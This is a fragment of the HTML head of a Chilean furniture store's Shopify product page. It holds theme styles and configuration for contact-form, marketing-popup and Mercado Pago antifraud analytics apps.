  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://medular.cl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//medular.cl/cdn/shop/t/34/assets/theme.css?v=165502920945438698291763583455" rel="stylesheet" type="text/css" media="all" /><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>

  <!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_diSXPvbl32oC7yyb2ijhdw":{"uuid":"diSXPvbl32oC7yyb2ijhdw","form_name":"Contacto","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#f4f4f4","form_title":"\u003ch3\u003e\u0026iquest;Tienes alguna duda?\u003c\/h3\u003e\n\n\u003cform accept-charset=\"UTF-8\" action=\"https:\/\/medular.cl\/contact#contact-form-template--24566018900282__contact\" id=\"contact-form-template--24566018900282__contact\" method=\"post\"\u003e\u0026nbsp;\u003c\/form\u003e\n","form_submit":"Enviar mensaje","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eGracias por tu solicitud. Te responderemos a la brevedad.\u003c\/p\u003e\n","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"color","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"1000px","form_border_size":"2","form_border_clr":"#f4f4f4","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#000000","btn_border_size":"1","form_name":"Contacto","":"javiera.ovalle@medular.cl","form_emails":"pabllanq@medular.cl,javiera.ovalle@medular.cl","admin_email_subject":"Nueva solicitud de contacto a través de la página web","admin_email_message":"Hi [first-name of store owner],\u003cbr\u003eSomeone just submitted a response to your form.\u003cbr\u003ePlease find the details below:","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_description":"\u003cp\u003eCont\u0026aacute;ctanos y te responderemos lo m\u0026aacute;s pronto posible.\u003c\/p\u003e\n","notification_email_send":true,"input_font_family":"Jost","label_font_family":"Jost","formElements":[{"type":"text","position":0,"label":"Nombre","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Apellido","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Correo electrónico","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Celular *","default_country_code":"Chile +56","phone_validate_field":"no","page_number":1},{"type":"textarea","position":4,"label":"Mensaje","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"sX8qEY-FqVzMyxiNvMwSRQ","shop_timezone":"America\/Santiago","shop_id":129860,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"unlimited","shop_shopify_domain":"medular-chile.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-02-25T10:48:30.277-06:00"},"form_IjLcVEydWnFEZKqNP8kz5w":{"uuid":"IjLcVEydWnFEZKqNP8kz5w","form_name":"Proyectos","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#f4f4f4","form_title":"\u003cp\u003e\u0026iquest;Necesitas asesor\u0026iacute;a?\u003c\/p\u003e\n","form_submit":"Enviar mensaje","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eGracias por tu solicitud. Te responderemos a la brevedad.\u003c\/p\u003e\n","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"color","input_back_color":"#f4f4f4","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#000000","button_border_radius":"2","form_width":"1000px","form_border_size":"2","form_border_clr":"#f4f4f4","form_border_radius":"1","label_font_size":"16","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#000000","btn_border_size":"1","form_name":"Proyectos","":"","form_emails":"javiera.ovalle@medular.cl,pabllanq@medular.cl","admin_email_subject":"Nueva solicitud de Asesoría: Área Proyectos Medular","admin_email_message":"\u003cp\u003eHola\u0026nbsp;[first-name of store owner],\u003cbr \/\u003e\nTe han enviado una nueva solicitud de Asesor\u0026iacute;a a trav\u0026eacute;s de la landing de Proyectos.\u003cbr \/\u003e\nEncuentra los detalles a continuaci\u0026oacute;n:\u003c\/p\u003e\n","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","notification_email_send":true,"form_description":"\u003ch2\u003eEscr\u0026iacute;benos\u003c\/h2\u003e\n","input_fonts_type":"Google Fonts","input_font_family":"Jost","label_font_family":"Jost","formElements":[{"type":"text","position":0,"label":"Nombre","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Apellido","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Correo electrónico","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Celular *","default_country_code":"Chile +56","page_number":1},{"type":"textarea","position":4,"label":"Mensaje","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"sX8qEY-FqVzMyxiNvMwSRQ","shop_timezone":"America\/Santiago","shop_id":129860,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"unlimited","shop_shopify_domain":"medular-chile.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-02-25T10:48:30.277-06:00"}},
    shop_data: {"shop_sX8qEY-FqVzMyxiNvMwSRQ":{"shop_uuid":"sX8qEY-FqVzMyxiNvMwSRQ","shop_timezone":"America\/Santiago","shop_id":129860,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"Advanced","shop_shopify_domain":"medular-chile.myshopify.com","shop_created_at":"2025-02-25T10:48:30.277-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 55999;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"El Cyber Week termina en","8":30,"24":0,"25":12,"26":0,"27":12,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":15,"186":15,"189":false,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"día","426":"días","427":"hora","428":"horas","429":"minuto","430":"minutos","431":"segundo","432":"segundos","436":true,"505":"000000","840":"626262","841":"444444","842":"000000","953":"fixed","955":"2025-06-02T00:01-04:00","956":"2025-06-04T23:59-04:00","1079":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"3rem 0 3rem 0\"}}}}","1098":"222222","1101":24,"1103":"","1104":"222222"},"4":{"487":"11","488":"474747","673":false,"975":true,"976":true,"980":"{}"},"12":{"29":false,"30":true,"31":false,"32":true,"108":false},"13":{"34":"🏡 Tu mueble Medular te está esperando "},"24":{"93":10,"94":"c9b582","359":"f5f2f2","389":"Un artículo de tu cesta está muy solicitado.","390":"¡Completa el pedido para asegurarte de que sea tuyo!","502":true,"977":"{}","1084":false,"1199":false,"1200":0},"31":[],"46":{"368":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","369":10,"370":false,"371":"¡Date prisa! El inventario se está agotando.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{\"message\":{\"traits\":{\"color\":{\"default\":\"#5c5252\"}}},\"dotElement\":{\"traits\":{\"background\":{\"default\":\"#737352\"}}}}","1087":1},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"52":{"581":"standard","582":false,"583":5,"584":true,"585":"Dirección de correo electrónico ya utilizada","586":"Dirección de correo electrónico no válida","587":24,"995":"{}","1049":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor","1050":"Devi accettare la politica sulla privacy e le email di marketing","1051":"Tienes que aceptar la Política de privacidad","1052":"Política de privacidad","1055":true,"1056":"He leído y acepto la {{ privacy_policy }}","1057":"","1058":true,"1059":"Envíame un correo electrónico con noticias y ofertas"}};

window.vtlsLiquidData.shopThemeName = "Impact";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"es":"El Cyber Week termina en"},"416":{"es":"día"},"426":{"es":"días"},"427":{"es":"hora"},"428":{"es":"horas"},"429":{"es":"minuto"},"430":{"es":"minutos"},"431":{"es":"segundo"},"432":{"es":"segundos"},"1103":{"es":""}},"13":{"34":{"es":"🏡 Tu mueble Medular te está esperando "}},"46":{"368":{"es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!"},"371":{"es":"¡Date prisa! El inventario se está agotando."}},"24":{"389":{"es":"Un artículo de tu cesta está muy solicitado."},"390":{"es":"¡Completa el pedido para asegurarte de que sea tuyo!"}},"19":{"441":{"es":"Tu correo electrónico ya está registrado."},"442":{"es":"Dirección de correo electrónico no válida"}},"52":{"585":{"es":"Dirección de correo electrónico ya utilizada"},"586":{"es":"Dirección de correo electrónico no válida"},"1049":{"es":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor"},"1051":{"es":"Tienes que aceptar la Política de privacidad"},"1050":{"es":"Devi accettare la politica sulla privacy e le email di marketing"},"1052":{"es":"Política de privacidad"},"1056":{"es":"He leído y acepto la {{ privacy_policy }}"},"1059":{"es":"Envíame un correo electrónico con noticias y ofertas"}}};window.vtlsLiquidData.popUps=[{"id":"WvIi97g","type":1,"triggerType":0,"publicTitle":{"es":"OBTÉN UN PERCHERO WÜMUL DE REGALO"},"description":{"es":"Por compras superiores a $30.000"},"ctaLabel":{"es":"Muéstrame el cupón"},"traits":"{\"popupContainer\":{\"traits\":{\"color\":{\"default\":\"#474747\"},\"backgroundColor\":{\"default\":\"#f7f7f2\"},\"headingTextSize\":{\"default\":\"26px\"},\"bodyTextSize\":{\"default\":\"12px\"}}},\"image\":{\"traits\":{\"position\":{\"default\":\"right\"}}},\"logo\":{\"traits\":{\"width\":{\"default\":\"150px\"}}},\"primaryButton\":{\"traits\":{\"filledTextColor\":{\"default\":\"#f7f7f2\"},\"backgroundColor\":{\"default\":\"#474747\"}}}}","imageUrl":"https:\/\/cdn-pop.vitals.app\/25966404\/691b4d731730d.webp","addSecondaryButton":false,"secondaryButtonText":{"es":"No, gracias"},"logoUrl":"https:\/\/cdn-pop.vitals.app\/25966404\/6914f16d2b892.png","addLogo":true,"leadInputPlaceholder":{"es":"Introduce tu correo electrónico AQUÍ"},"successTitle":{"es":"Muchas gracias"},"successDescription":{"es":"No olvides agregar tu Perchero Wümul al carrito"},"discountCode":"PERCHERO50","displayDelay":20,"cssClass":"type_discount_capture","themeType":null}];window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="eb8076375384bdb5cf36c358f51e25e5";window.vtlsLiquidData.shopInfo={id:25966404,domain:"medular.cl",shopifyDomain:"medular-chile.myshopify.com",primaryLocaleIsoCode: "es",defaultCurrency:"CLP",enabledCurrencies:["CLP"],moneyFormat:"${{amount_no_decimals}}",moneyWithCurrencyFormat:"${{amount_no_decimals}} CLP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[49,12,38,9,17,15,29,51,23,46,19,31,32,34,3,7,1,47,11,4,21,28,26,25,27,53,50,13,10,18,16,30,52,24,20,33,35,14,36,8,2,48,37,22]};window.vtlsLiquidData.product = {"id": 1927888371754,"available": true,"title": "Silla oficina Bishop Baja Negra","handle": "silla-bishop-baja-negra","vendor": "SAFED","type": "Sillas de Escritorio","tags": [],"description": "1","featured_image":{"src": "//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","aspect_ratio": "0.763125"},"collectionIds": [137356673066,261521047594,176920494122,177058480170,261594185770,162098380842,461497663802,137356705834,522349052218,68000776234,487373340986,177749229610,451162636602,270544338986,509641425210],"variants": [{"id": 14739466846250,"title": "Default Title","option1": "Default Title","option2": null,"option3": null,"price": 18990000,"compare_at_price": 21990000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":1,"inventory_quantity": 0}],"options": [{"name": "Title"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.cacheKeys = [1749600645,1748265295,1747086759,1754430111,1749600645,1747086759,1747086759,1749600645 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_PRICES_UPDATED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"376": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form.shopify-product-form[is=\"product-form\"]";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-info__description";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]=".product-info";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=[];documentInjectors["6"]["d"]["0"]["s"]=".product-list";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-8ec2612954554a9d88574d8716501d3d.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/0d820108-3ce0-4af0-b465-53058c9cd8a9/ordersify-restocked-alerts-13/assets/ordersify.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/0d820108-3ce0-4af0-b465-53058c9cd8a9/ordersify-restocked-alerts-13/assets/ordersify.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
